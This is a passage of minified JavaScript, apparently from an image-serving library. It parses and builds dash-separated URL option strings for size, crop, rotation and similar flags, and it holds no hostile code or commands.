t.isEmpty=function(){return this.tc===void 0&&xk(this.Nb)};var Bs=function(){if(!zs){var a=zs=new ys,b;for(b in As)a.add(b,As[b])}},zs,Z=function(a,b){this.types=a;this.zQ=b},As={a:new Z([3,0],[function(a,b){a.Yu(b)},function(a,b){a.sw(b)}]),al:new Z([3],[function(a,b){a.Gu(b)}]),b:new Z([3,0],[function(a,b){a.Mu(b)},function(a,b){a.Lu(b)}]),ba:new Z([0],[function(a,b){a.Iu(b)}]),bc:new Z([0],[function(a,b){a.Hu(b)}]),br:new Z([0],[function(a,b){a.Ku(b)}]),c:new Z([3,0],[function(a,b){a.Rg(b)},function(a,b){a.Ju(b)}]),cc:new Z([3],[function(a,b){a.Ei(b)}]),
ci:new Z([3],[function(a,b){a.Fi(b)}]),ckm:new Z([3],[function(a,b){a.Wu(b)}]),cp:new Z([0],[function(a,b){a.Pu(b)}]),cr:new Z([3],[function(a,b){a.jv(b)}]),cv:new Z([0],[function(a,b){a.ev(b)}]),d:new Z([3],[function(a,b){a.gq(b)}]),dc:new Z([5],[function(a,b){a.Qu(b)}]),df:new Z([3],[function(a,b){a.Ru(b)}]),dv:new Z([3],[function(a,b){a.Vu(b)}]),e:new Z([0],[function(a,b){a.av(b)}]),em:new Z([0],[function(a,b){a.bv(b)}]),f:new Z([4],[function(a,b){a.Sg(b)}]),fg:new Z([3],[function(a,b){a.lv(b)}]),
fh:new Z([3],[function(a,b){a.uv(b)}]),fm:new Z([3],[function(a,b){a.kv(b)}]),fo:new Z([2],[function(a,b){a.ov(b)}]),ft:new Z([3],[function(a,b){a.nv(b)}]),fv:new Z([3],[function(a,b){a.Rw(b)}]),g:new Z([3],[function(a,b){a.Hw(b)}]),gce:new Z([4],[function(a,b){a.Ou(b)}]),gd:new Z([3],[function(a,b){a.bw(b)}]),gm:new Z([3],[function(a,b){a.rv(b)}]),h:new Z([3,0],[function(a,b){a.vv(b)},function(a,b){a.wd(b)}]),i:new Z([3],[function(a,b){a.Bv(b)}]),ic:new Z([0],[function(a,b){a.Dv(b)}]),id:new Z([3],
[function(a,b){a.yv(b)}]),il:new Z([3],[function(a,b){a.xv(b)}]),ip:new Z([3],[function(a,b){a.Cv(b)}]),iv:new Z([0],[function(a,b){a.Av(b)}]),j:new Z([1],[function(a,b){a.qv(b)}]),k:new Z([3,0],[function(a,b){a.Ev(b)},function(a,b){a.hv(b)}]),l:new Z([0],[function(a,b){a.Nk(b)}]),lf:new Z([3],[function(a,b){a.Fv(b)}]),lo:new Z([3],[function(a,b){a.Gv(b)}]),m:new Z([0],[function(a,b){a.Tw(b)}]),md:new Z([3],[function(a,b){a.Kv(b)}]),mm:new Z([4],[function(a,b){a.Xw(b)}]),mo:new Z([3],[function(a,
b){a.Jv(b)}]),mp:new Z([0],[function(a,b){a.Iv(b)}]),mv:new Z([3],[function(a,b){a.Hv(b)}]),n:new Z([3],[function(a,b){a.Di(b)}]),nc:new Z([3],[function(a,b){a.Lv(b)}]),nd:new Z([3],[function(a,b){a.Mv(b)}]),ng:new Z([3],[function(a,b){a.Cw(b)}]),ngm:new Z([3],[function(a,b){a.Nv(b)}]),no:new Z([3],[function(a,b){a.Ov(b)}]),ns:new Z([3],[function(a,b){a.Pv(b)}]),nt0:new Z([4],[function(a,b){a.Qw(b)}]),ntm:new Z([3],[function(a,b){a.Qv(b)}]),nu:new Z([3],[function(a,b){a.Rv(b)}]),nw:new Z([3],[function(a,
b){a.Sv(b)}]),o:new Z([1,3],[function(a,b){a.Tv(b)},function(a,b){a.Uv(b)}]),p:new Z([3,0],[function(a,b){a.Vg(b)},function(a,b){a.gv(b)}]),pa:new Z([3],[function(a,b){a.aw(b)}]),pc:new Z([0],[function(a,b){a.Wv(b)}]),pd:new Z([3],[function(a,b){a.Hi(b)}]),pf:new Z([3],[function(a,b){a.Li(b)}]),pg:new Z([3],[function(a,b){a.Iw(b)}]),pi:new Z([2],[function(a,b){a.Xv(b)}]),pp:new Z([3],[function(a,b){a.Ki(b)}]),pt:new Z([4],[function(a,b){a.Zv(b)}]),q:new Z([4],[function(a,b){a.ew(b)}]),r:new Z([3,
0],[function(a,b){a.xw(b)},function(a,b){a.setRotate(b)}]),ra:new Z([3],[function(a,b){a.gw(b)}]),rf:new Z([3],[function(a,b){a.lw(b)}]),rg:new Z([3],[function(a,b){a.hw(b)}]),rh:new Z([3],[function(a,b){a.iw(b)}]),rj:new Z([3],[function(a,b){a.jw(b)}]),ro:new Z([2],[function(a,b){a.pw(b)}]),rp:new Z([3],[function(a,b){a.kw(b)}]),rw:new Z([3],[function(a,b){a.mw(b)}]),rwa:new Z([3],[function(a,b){a.fw(b)}]),rwu:new Z([3],[function(a,b){a.ow(b)}]),s:new Z([3,0],[function(a,b){a.Pk(b)},function(a,b){a.yd(b)}]),
sb:new Z([0],[function(a,b){a.Bw(b)}]),sc:new Z([0],[function(a,b){a.Fw(b)}]),sg:new Z([3],[function(a,b){a.Dw(b)}]),sl:new Z([0],[function(a,b){a.Aw(b)}]),sm:new Z([3],[function(a,b){a.Ew(b)}]),t:new Z([4],[function(a,b){a.pq(b)}]),tm:new Z([3],[function(a,b){a.Mw(b)}]),u:new Z([3],[function(a,b){a.Nw(b)}]),ut:new Z([3],[function(a,b){a.Ow(b)}]),v:new Z([0],[function(a,b){a.dw(b)}]),vb:new Z([0],[function(a,b){a.Sw(b)}]),vf:new Z([4],[function(a,b){a.Uw(b)}]),vl:new Z([0],[function(a,b){a.Vw(b)}]),
vm:new Z([3],[function(a,b){a.Ww(b)}]),w:new Z([0],[function(a,b){a.zd(b)}]),x:new Z([0],[function(a,b){a.Jw(b)}]),y:new Z([0],[function(a,b){a.Kw(b)}]),ya:new Z([2],[function(a,b){a.Yw(b)}]),z:new Z([0],[function(a,b){a.Lw(b)}])};t=Bs.prototype;t.nh=function(a,b){return ws("For token '%s': %s",a,b)};t.parse=function(a){var b=new vs,c=new vs;a=this.sO(a,b,c);return new Cs(b,c,a)};
t.sO=function(a,b,c){if(a=="")return!0;a=a.split("-");for(var e=!0,f=0;f<a.length;f++){var g=a[f];if(g.length==0)e=!1;else{var h=this.SQ(g);if(h){for(var k=[],l=[],m=!1,p=0;p<h.attributes.types.length;p++){var u=h.attributes.types[p],A=h.value,H=f;if(h.PQ&&u==1)for(var L=A.length;L<12&&H<a.length-1;)A+="-"+a[H+1],L=A.length,++H;else if(u==2)for(;H<a.length-1&&a[H+1].match(/^[\d\.]/);)A+="-"+a[H+1],++H;L=h.attributes.zQ[p];A=this.XJ(u)(h.YN,A,b,c,L);if(A===null){m=!0;f=H;break}else k.push(u),l.push(A)}if(!m)for(h=
0;h<l.length;h++)p=k[h],A=l[h],this.MJ(p)(g,A);e=e&&m}else e=!1}}return e};t.TL=function(a){a=a.substring(0,1);return a!=a.toLowerCase()};t.SQ=function(a){var b=!1,c=a;this.TL(a)&&(b=!0,c=a.substring(0,1).toLowerCase()+a.substring(1));var e=zs,f;for(f=1;f<=c.length&&e.FG(c.substring(0,f));++f);return f==1?null:(c=e.get(c.substring(0,f-1)))?{YN:a.substring(0,f-1),value:a.substring(f-1),PQ:b,attributes:c}:null};t.Mk=function(a,b,c,e,f,g){f(c,b);a=a.substring(0,1);g=g(a==a.toUpperCase());f(e,g)};
t.eO=function(a,b,c,e,f){if(b=="")return 0;isFinite(b)&&(b=String(b));b=typeof b===r?/^\s*-?0x/i.test(b)?parseInt(b,16):parseInt(b,10):NaN;if(isNaN(b))return 1;this.Mk(a,b,c,e,f,Number);return null};t.DM=function(a,b){switch(b){case 1:this.nh(a,"Option value could not be interpreted as an integer.");break;case 0:this.nh(a,"Missing value for integer option.")}};t.dO=function(a,b,c,e,f){if(b=="")return 0;var g=Number(b);b=g==0&&Me(b)?NaN:g;if(isNaN(b))return 1;this.Mk(a,b,c,e,f,Number);return null};
t.CM=function(a,b){switch(b){case 1:this.nh(a,"Option value could not be interpreted as a float.");break;case 0:this.nh(a,"Missing value for float option.")}};t.cO=function(a,b,c,e,f){if(b!="")return 2;this.Mk(a,!0,c,e,f,Boolean);return null};t.BM=function(a,b){switch(b){case 2:this.nh(a,"Unexpected value specified for boolean option.")}};t.fO=function(a,b,c,e,f){if(b=="")return 0;this.Mk(a,b,c,e,f,function(g){return g?"1":""});return null};t.EM=function(a,b){switch(b){case 0:this.nh(a,"Missing value for string option.")}};
t.gO=function(a,b,c,e,f){if(b=="")return 0;this.Mk(a,b,c,e,f,function(g){return g?1:0});return null};t.XJ=function(a){switch(a){case 0:return y(this.eO,this);case 2:return y(this.dO,this);case 3:return y(this.cO,this);case 4:return y(this.fO,this);case 1:return y(this.gO,this);default:return function(){}}};t.MJ=function(a){switch(a){case 0:return y(this.DM,this);case 2:return y(this.CM,this);case 3:return y(this.BM,this);case 4:case 1:return y(this.EM,this);default:return function(){}}};
var Cs=function(a,b,c){this.I=a;this.J=b;this.Si=c};Cs.prototype.Ua=function(){return this.Si};var Ds=function(a){this.gu=null;this.Ia=[];this.H=null;this.qt(a)};t=Ds.prototype;t.Jn=function(){return this.H};t.IA=function(){this.gu==null&&(this.gu=new Bs);return this.gu};t.qt=function(a){this.H=a?typeof a===r?this.IA().parse(a):a:this.IA().parse("")};t.L=function(a,b){return a==b?!1:!0};t.Yu=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Om(),b.J.Om())&&c.Yu(a);return this};t.sw=function(a){var b=this.H,c=b.I;this.L(a,c.jo(),b.J.jo())&&c.sw(a);return this};
t.Gu=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.um(),b.J.um())&&c.Gu(a);return this};t.Mu=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Bm(),b.J.Bm())&&c.Mu(a);return this};t.Lu=function(a){var b=this.H,c=b.I;this.L(a,c.Am(),b.J.Am())&&c.Lu(a);return this};t.Iu=function(a){var b=this.H,c=b.I;this.L(a,c.xm(),b.J.xm())&&c.Iu(a);return this};t.Hu=function(a){var b=this.H,c=b.I;this.L(a,c.wm(),b.J.wm())&&c.Hu(a);return this};
t.Ku=function(a){var b=this.H,c=b.I;this.L(a,c.zm(),b.J.zm())&&c.Ku(a);return this};t.Rg=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Gm(),b.J.Gm())&&c.Rg(a);return this};t.Ju=function(a){var b=this.H,c=b.I;this.L(a,c.ym(),b.J.ym())&&c.Ju(a);return this};t.Ei=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Dm(),b.J.Dm())&&c.Ei(a);return this};t.Fi=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.hn(),b.J.hn())&&c.Fi(a);return this};
t.Wu=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Mm(),b.J.Mm())&&c.Wu(a);return this};t.Pu=function(a){var b=this.H,c=b.I;this.L(a,c.Fm(),b.J.Fm())&&c.Pu(a);return this};t.jv=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Um(),b.J.Um())&&c.jv(a);return this};t.ev=function(a){var b=this.H,c=b.I;this.L(a,c.Rm(),b.J.Rm())&&c.ev(a);return this};t.gq=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Km(),b.J.Km())&&c.gq(a);return this};
t.Qu=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Hm(),b.J.Hm())&&c.Qu(a);return this};t.Ru=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Jm(),b.J.Jm())&&c.Ru(a);return this};t.Vu=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Lm(),b.J.Lm())&&c.Vu(a);return this};t.av=function(a){var b=this.H,c=b.I;this.L(a,c.Pm(),b.J.Pm())&&c.av(a);return this};t.bv=function(a){var b=this.H,c=b.I;this.L(a,c.Qm(),b.J.Qm())&&c.bv(a);return this};
t.Sg=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Gj(),b.J.Gj())&&c.Sg(a);return this};t.lv=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Wm(),b.J.Wm())&&c.lv(a);return this};t.uv=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.en(),b.J.en())&&c.uv(a);return this};t.kv=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Vm(),b.J.Vm())&&c.kv(a);return this};t.ov=function(a){var b=this.H,c=b.I;this.L(a,c.Ym(),b.J.Ym())&&c.ov(a);return this};
t.nv=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Xm(),b.J.Xm())&&c.nv(a);return this};t.Rw=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.No(),b.J.No())&&c.Rw(a);return this};t.Hw=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Do(),b.J.Do())&&c.Hw(a);return this};t.Ou=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Em(),b.J.Em())&&c.Ou(a);return this};t.bw=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Pn(),b.J.Pn())&&c.bw(a);return this};
t.rv=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.bn(),b.J.bn())&&c.rv(a);return this};t.vv=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.fn(),b.J.fn())&&c.vv(a);return this};t.wd=function(a){var b=this.H,c=b.I;this.L(a,c.bd(),b.J.bd())&&c.wd(a);return this};t.Bv=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.vs(),b.J.vs())&&c.Bv(a);return this};t.Dv=function(a){var b=this.H,c=b.I;this.L(a,c.ws(),b.J.ws())&&c.Dv(a);return this};
t.yv=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.jn(),b.J.jn())&&c.yv(a);return this};t.xv=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.gn(),b.J.gn())&&c.xv(a);return this};t.Cv=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.kn(),b.J.kn())&&c.Cv(a);return this};t.Av=function(a){var b=this.H,c=b.I;this.L(a,c.Rh(),b.J.Rh())&&c.Av(a);return this};t.qv=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.an(),b.J.an())&&c.qv(a);return this};
t.Ev=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.ln(),b.J.ln())&&c.Ev(a);return this};t.hv=function(a){var b=this.H,c=b.I;this.L(a,c.Tm(),b.J.Tm())&&c.hv(a);return this};t.Nk=function(a){var b=this.H,c=b.I;this.L(a,c.Rn(),b.J.Rn())&&c.Nk(a);return this};t.Fv=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.on(),b.J.on())&&c.Fv(a);return this};t.Gv=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.pn(),b.J.pn())&&c.Gv(a);return this};
t.Tw=function(a){var b=this.H,c=b.I;this.L(a,c.Po(),b.J.Po())&&c.Tw(a);return this};t.Kv=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.tn(),b.J.tn())&&c.Kv(a);return this};t.Xw=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.To(),b.J.To())&&c.Xw(a);return this};t.Jv=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.sn(),b.J.sn())&&c.Jv(a);return this};t.Iv=function(a){var b=this.H,c=b.I;this.L(a,c.rn(),b.J.rn())&&c.Iv(a);return this};
t.Hv=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.qn(),b.J.qn())&&c.Hv(a);return this};t.Di=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Cm(),b.J.Cm())&&c.Di(a);return this};t.Lv=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.un(),b.J.un())&&c.Lv(a);return this};t.Mv=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.vn(),b.J.vn())&&c.Mv(a);return this};t.Cw=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.zo(),b.J.zo())&&c.Cw(a);return this};
t.Nv=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.wn(),b.J.wn())&&c.Nv(a);return this};t.Ov=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.xn(),b.J.xn())&&c.Ov(a);return this};t.Pv=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.yn(),b.J.yn())&&c.Pv(a);return this};t.Qw=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Mo(),b.J.Mo())&&c.Qw(a);return this};t.Qv=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.zn(),b.J.zn())&&c.Qv(a);return this};
t.Rv=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.An(),b.J.An())&&c.Rv(a);return this};t.Sv=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Bn(),b.J.Bn())&&c.Sv(a);return this};t.Tv=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Dn(),b.J.Dn())&&c.Tv(a);return this};t.Uv=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Fn(),b.J.Fn())&&c.Uv(a);return this};t.Vg=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.qo(),b.J.qo())&&c.Vg(a);return this};
t.gv=function(a){var b=this.H,c=b.I;this.L(a,c.Sm(),b.J.Sm())&&c.gv(a);return this};t.aw=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.On(),b.J.On())&&c.aw(a);return this};t.Wv=function(a){var b=this.H,c=b.I;this.L(a,c.Hn(),b.J.Hn())&&c.Wv(a);return this};t.Hi=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Gn(),b.J.Gn())&&c.Hi(a);return this};t.Li=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.uo(),b.J.uo())&&c.Li(a);return this};
t.Iw=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Eo(),b.J.Eo())&&c.Iw(a);return this};t.Xv=function(a){var b=this.H,c=b.I;this.L(a,c.Mn(),b.J.Mn())&&c.Xv(a);return this};t.Ki=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.so(),b.J.so())&&c.Ki(a);return this};t.Zv=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Nn(),b.J.Nn())&&c.Zv(a);return this};t.ew=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Sn(),b.J.Sn())&&c.ew(a);return this};
t.xw=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.po(),b.J.po())&&c.xw(a);return this};t.setRotate=function(a){var b=this.H,c=b.I;this.L(a,c.ho(),b.J.ho())&&c.setRotate(a);return this};t.gw=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Un(),b.J.Un())&&c.gw(a);return this};t.lw=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Zn(),b.J.Zn())&&c.lw(a);return this};t.hw=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Vn(),b.J.Vn())&&c.hw(a);return this};
t.iw=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Wn(),b.J.Wn())&&c.iw(a);return this};t.jw=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Xn(),b.J.Xn())&&c.jw(a);return this};t.pw=function(a){var b=this.H,c=b.I;this.L(a,c.eo(),b.J.eo())&&c.pw(a);return this};t.kw=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Yn(),b.J.Yn())&&c.kw(a);return this};t.mw=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.ao(),b.J.ao())&&c.mw(a);return this};
t.fw=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Tn(),b.J.Tn())&&c.fw(a);return this};t.ow=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.bo(),b.J.bo())&&c.ow(a);return this};t.Pk=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.yo(),b.J.yo())&&c.Pk(a);return this};t.yd=function(a){var b=this.H,c=b.I;this.L(a,c.getSize(),b.J.getSize())&&c.yd(a);return this};t.Bw=function(a){var b=this.H,c=b.I;this.L(a,c.xo(),b.J.xo())&&c.Bw(a);return this};
t.Fw=function(a){var b=this.H,c=b.I;this.L(a,c.Co(),b.J.Co())&&c.Fw(a);return this};t.Dw=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Ao(),b.J.Ao())&&c.Dw(a);return this};t.Aw=function(a){var b=this.H,c=b.I;this.L(a,c.wo(),b.J.wo())&&c.Aw(a);return this};t.Ew=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Bo(),b.J.Bo())&&c.Ew(a);return this};t.pq=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Qj(),b.J.Qj())&&c.pq(a);return this};
t.Mw=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Io(),b.J.Io())&&c.Mw(a);return this};t.Nw=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Jo(),b.J.Jo())&&c.Nw(a);return this};t.Ow=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Ko(),b.J.Ko())&&c.Ow(a);return this};t.dw=function(a){var b=this.H,c=b.I;this.L(a,c.Qn(),b.J.Qn())&&c.dw(a);return this};t.Sw=function(a){var b=this.H,c=b.I;this.L(a,c.Oo(),b.J.Oo())&&c.Sw(a);return this};
t.Uw=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.Qo(),b.J.Qo())&&c.Uw(a);return this};t.Vw=function(a){var b=this.H,c=b.I;this.L(a,c.Ro(),b.J.Ro())&&c.Vw(a);return this};t.Ww=function(a){a=a||void 0;var b=this.H,c=b.I;this.L(a,c.So(),b.J.So())&&c.Ww(a);return this};t.zd=function(a){var b=this.H,c=b.I;this.L(a,c.Ac(),b.J.Ac())&&c.zd(a);return this};t.Jw=function(a){var b=this.H,c=b.I;this.L(a,c.Fo(),b.J.Fo())&&c.Jw(a);return this};
t.Kw=function(a){var b=this.H,c=b.I;this.L(a,c.Go(),b.J.Go())&&c.Kw(a);return this};t.Yw=function(a){var b=this.H,c=b.I;this.L(a,c.Uo(),b.J.Uo())&&c.Yw(a);return this};t.Lw=function(a){var b=this.H,c=b.I;this.L(a,c.Ho(),b.J.Ho())&&c.Lw(a);return this};t.setOptions=function(a){this.qt(a);return this};t.nG=function(){this.qt("");return this};t.kf=function(){this.Ia.length=0;this.OR();return this.Ia.join("-")};
t.OR=function(){var a=this.H,b=a.I;a=a.J;this.xa("s",b.getSize(),a.getSize());this.xa("w",b.Ac(),a.Ac());this.aa("c",b.Gm(),a.Gm());this.aa("d",b.Km(),a.Km());this.xa("h",b.bd(),a.bd());this.aa("s",b.yo(),a.yo());this.aa("h",b.fn(),a.fn());this.aa("p",b.qo(),a.qo());this.aa("pp",b.so(),a.so());this.aa("pf",b.uo(),a.uo());this.aa("n",b.Cm(),a.Cm());this.xa("r",b.ho(),a.ho());this.aa("r",b.po(),a.po());this.aa("o",b.Fn(),a.Fn());var c=b.Dn();this.Od("o",c,a.Dn());c=b.an();this.Od("j",c,a.an());this.xa("x",
b.Fo(),a.Fo());this.xa("y",b.Go(),a.Go());this.xa("z",b.Ho(),a.Ho());this.aa("g",b.Do(),a.Do());this.xa("e",b.Pm(),a.Pm());this.Od("f",b.Gj(),a.Gj());this.aa("k",b.ln(),a.ln());this.aa("u",b.Jo(),!0);this.aa("ut",b.Ko(),!0);this.aa("i",b.vs(),!0);this.aa("a",b.Om(),a.Om());this.aa("b",b.Bm(),a.Bm());this.xa("b",b.Am(),a.Am());this.xa("c",b.ym(),a.ym(),16,8);this.Od("q",b.Sn(),a.Sn());this.aa("fh",b.en(),a.en());this.aa("fv",b.No(),a.No());this.aa("fg",b.Wm(),a.Wm());this.aa("ci",b.hn(),a.hn());this.Od("t",
b.Qj(),a.Qj());this.Od("nt0",b.Mo(),a.Mo());this.aa("rw",b.ao(),a.ao());this.aa("rwu",b.bo(),a.bo());this.aa("rwa",b.Tn(),a.Tn());this.aa("nw",b.Bn(),a.Bn());this.aa("rh",b.Wn(),a.Wn());this.aa("no",b.xn(),a.xn());this.aa("ns",b.yn(),a.yn());this.xa("k",b.Tm(),a.Tm());this.xa("p",b.Sm(),a.Sm());this.xa("l",b.Rn(),a.Rn());this.xa("v",b.Qn(),a.Qn());this.aa("nu",b.An(),a.An());this.aa("ft",b.Xm(),a.Xm());this.aa("cc",b.Dm(),a.Dm());this.aa("nd",b.vn(),a.vn());this.aa("ip",b.kn(),a.kn());this.aa("nc",
b.un(),a.un());this.xa("a",b.jo(),a.jo());this.aa("rj",b.Xn(),a.Xn());this.aa("rp",b.Yn(),a.Yn());this.aa("rg",b.Vn(),a.Vn());this.aa("pd",b.Gn(),a.Gn());this.aa("pa",b.On(),a.On());this.xa("m",b.Po(),a.Po());this.xa("vb",b.Oo(),a.Oo());this.xa("vl",b.Ro(),a.Ro());this.aa("lf",b.on(),a.on());this.aa("mv",b.qn(),a.qn());this.aa("id",b.jn(),a.jn());this.xa("ic",b.ws(),!0);this.aa("pg",b.Eo(),a.Eo());this.aa("mo",b.sn(),a.sn());this.aa("al",b.um(),a.um());this.xa("iv",b.Rh(),a.Rh());this.xa("pi",b.Mn(),
a.Mn());this.xa("ya",b.Uo(),a.Uo());this.xa("ro",b.eo(),a.eo());this.xa("fo",b.Ym(),a.Ym());this.aa("df",b.Jm(),a.Jm());this.Od("mm",b.To(),a.To());this.aa("sg",b.Ao(),a.Ao());this.aa("gd",b.Pn(),a.Pn());this.aa("fm",b.Vm(),a.Vm());this.xa("ba",b.xm(),a.xm());this.xa("br",b.zm(),a.zm());this.xa("bc",b.wm(),a.wm(),16,8);this.xa("pc",b.Hn(),a.Hn(),16,8);this.xa("sc",b.Co(),a.Co(),16,8);this.aa("dv",b.Lm(),a.Lm());this.aa("md",b.tn(),a.tn());this.xa("cp",b.Fm(),a.Fm());this.aa("sm",b.Bo(),a.Bo());this.xa("cv",
b.Rm(),a.Rm());this.aa("ng",b.zo(),a.zo());this.aa("il",b.gn(),a.gn());this.aa("lo",b.pn(),a.pn());this.aa("vm",b.So(),a.So());this.Od("dc",b.Hm(),a.Hm());this.aa("rf",b.Zn(),a.Zn());this.Od("vf",b.Qo(),a.Qo());this.aa("ra",b.Un(),a.Un());this.aa("ckm",b.Mm(),a.Mm());this.aa("gm",b.bn(),a.bn());this.aa("ngm",b.wn(),a.wn());this.xa("em",b.Qm(),a.Qm());this.aa("cr",b.Um(),a.Um());this.xa("sl",b.wo(),a.wo());this.xa("sb",b.xo(),a.xo());this.Od("pt",b.Nn(),a.Nn());this.Od("gce",b.Em(),a.Em());this.aa("tm",
b.Io(),a.Io());this.aa("ntm",b.zn(),a.zn());this.xa("mp",b.rn(),a.rn())};t.hP=function(a){return a==void 0||a!=10&&a!=16?10:a};t.gK=function(a){return a==16?"0x":""};t.TJ=function(a,b){if(b==void 0)return"";a=b-a.length;return a<=0?"":Uj("0",a)};t.xa=function(a,b,c,e,f){if(b!=null){e=this.hP(e);b=Number(b).toString(e);var g=new Bq;g.append(this.gK(e));g.append(this.TJ(b,f));g.append(b);this.Kx(a,g.toString(),!!Number(c))}};t.aa=function(a,b,c){b&&this.Kx(a,"",!!c)};
t.Od=function(a,b,c){b&&this.Kx(a,String(b),!!Number(c))};t.Kx=function(a,b,c){c&&(a=a.substring(0,1).toUpperCase()+a.substring(1));this.Ia.push(a+b)};function Es(a){Ds.call(this,a);this.QQ=!0}z(Es,Ds);t=Es.prototype;t.Rg=function(a){a&&this.ce();return Es.B.Rg.call(this,a)};t.wd=function(a){a=this.Fx(a);a!=null&&this.yd();return Es.B.wd.call(this,a)};t.Pk=function(a){a&&this.ce();return Es.B.Pk.call(this,a)};t.Nk=function(a){return Es.B.Nk.call(this,a)};t.Sg=function(a){a&&(a=a.replace(";",":"));return Es.B.Sg.call(this,a)};t.Fi=function(a){a&&this.ce();return Es.B.Fi.call(this,a)};t.Ei=function(a){a&&this.ce();return Es.B.Ei.call(this,a)};
t.yd=function(a){Be(a)&&(a=Math.max(a.width,a.height));a=this.Fx(a);a!=null&&(this.zd(),this.wd());return Es.B.yd.call(this,a)};t.Vg=function(a){a&&this.ce();return Es.B.Vg.call(this,a)};t.Ki=function(a){a&&this.ce();return Es.B.Ki.call(this,a)};t.Li=function(a){a&&this.ce();return Es.B.Li.call(this,a)};t.Di=function(a){a&&this.ce();return Es.B.Di.call(this,a)};t.Hi=function(a){a&&this.ce();return Es.B.Hi.call(this,a)};t.zd=function(a){a=this.Fx(a);a!=null&&this.yd();return Es.B.zd.call(this,a)};
t.vL=function(){var a=this.Jn().I;return!!(a.getSize()||a.Ac()||a.bd())};t.ce=function(){this.Di();this.Ei();this.Rg();this.Fi();this.Hi();this.Vg();this.Ki();this.Li();return this};t.sG=function(){this.yd();this.wd();this.zd();this.ce();return this};t.Fx=function(a){return a==null||a<0?void 0:a};t.kf=function(){this.QQ&&this.EK();return Es.B.kf.call(this)};t.EK=function(){var a=this.Jn().I;a.Jo()||a.Ko()?a.getSize()||this.yd(0):this.vL()||this.sG()};var Fs=/^[^\/]*\/\//,Gs=function(a,b){b=b===void 0?!1:b;this.Ak=a;this.Lp="";(a=this.Ak.match(Fs))&&a[0]?(this.Lp=a[0],a=this.Lp.match(/\w+/)?this.Ak:"http://"+this.Ak.substring(this.Lp.length)):a="http://"+this.Ak;this.Hq=Tk(a,!0);this.uB=b;this.Si=!0;this.sC=!1};t=Gs.prototype;t.wl=function(a){this.ri=this.ri?this.ri+("/"+a):a};
